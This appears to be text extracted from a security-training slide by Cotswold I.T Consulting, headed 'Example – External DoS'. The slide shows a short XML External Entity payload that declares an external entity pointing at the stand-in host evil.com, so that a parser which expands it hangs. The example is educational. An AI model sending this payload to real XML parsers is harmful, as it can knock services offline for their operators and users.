 Example – External DoS
<?xml version="1.0"?>
<!DOCTYPE slow [ <!ENTITY slow SYSTEM "http://evil.com/wontreturn"> ]>
<kaboom>&slow;</kaboom>
COTSWOLD
{ I.T }
CONSULTING